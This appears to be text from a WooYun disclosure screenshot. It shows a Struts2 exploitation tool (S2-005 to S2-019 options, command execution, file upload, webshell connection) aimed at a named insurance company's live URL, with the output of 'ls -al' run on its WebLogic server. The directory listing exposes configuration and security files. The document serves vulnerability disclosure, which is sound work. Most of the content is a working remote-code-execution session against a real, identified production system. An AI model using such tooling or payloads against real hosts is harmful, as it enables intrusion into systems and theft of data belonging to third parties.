 目标: http://proxy.tianan-insurance.com/extWeb/i.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -al 执行 保存结果 清空结果
console-ext
fileRealm.properties
hs_err_pid26113.log
init-info
lib
log
security
servers
shutdown.py
spy.log
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp
★K8cmd-> ls -al
总用量 168
drwxr-x--- 13 weblogic weblogic 4096 3月 12 21:44 .
drwxr-xr-x 5 weblogic weblogic 4096 9月 17 2013 ..
drwxr----- 3 weblogic weblogic 4096 5月 11 08:09 application_sinosoftWorkingDir
drwxr-x--- 2 weblogic weblogic 4096 9月 17 2013 autodeploy
drwxr-x--- 5 weblogic weblogic 4096 9月 17 2013 bin
drwxr-x--- 10 weblogic weblogic 4096 9月 17 2013 config
drwxr-x--- 2 weblogic weblogic 4096 9月 17 2013 console-ext
-rw-r----- 1 weblogic weblogic 462 9月 17 2013 fileRealm.properties
-rw-r----- 1 weblogic weblogic 98819 9月 24 2013 hs_err_pid26113.log
drwxr-x--- 2 weblogic weblogic 4096 9月 17 2013 init-info
drwxr-x--- 2 weblogic weblogic 4096 9月 17 2013 lib
drwxr-x--- 2 weblogic weblogic 4096 8月 3 16:30 log
drwxr-x--- 2 weblogic weblogic 4096 9月 17 2013 security
drwxr----- 5 weblogic weblogic 4096 9月 24 2013 servers
-rw-r----- 1 weblogic weblogic 237 4月 28 19:40 shutdown.py
-rw-r----- 1 weblogic weblogic 0 5月 11 08:09 spy.log
-rw-r----- 1 weblogic weblogic 771 9月 17 2013 startManagedWebLogic_readme.txt
-rwxr-x--- 1 weblogic weblogic 240 9月 17 2013 startWebLogic.sh
drwxr----- 2 weblogic weblogic 4096 7月 7 16:17 tmp
www.wooyun.org